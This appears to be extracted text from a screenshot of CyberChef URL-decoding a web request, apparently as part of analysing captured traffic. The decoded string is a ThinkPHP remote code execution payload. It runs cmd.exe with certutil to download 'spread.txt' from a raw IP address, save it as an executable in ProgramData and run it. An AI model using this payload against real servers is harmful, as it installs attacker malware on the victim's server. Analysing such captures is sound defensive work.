 Version 10.5.2 - Sponsored by DEF24.com
Last build: A year ago - Version 10 is here! Read about t...
Options
About / Support
?
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Recipe
URL Decode
Find / Replace
Find
+
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=sy
stem&vars[1][]=cmd.exe+%2Fc+certutil+-urlcache+-split+-
f+http%3A%2F%2F36.96.48.3%3A19490%2Fspread.txt+C%3A%5CProgramData%5Csprea
d.exe+%26%26+C%3A%5CProgramData%5Cspread.exe
REC 246
2
Raw Bytes
LF
Output
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=sy
stem&vars[1][]=cmd.exe /c certutil -urlcache -split -f
http://36.96.48.3:19490/spread.txt C:\ProgramData\spread.exe &&
C:\ProgramData\spread.exe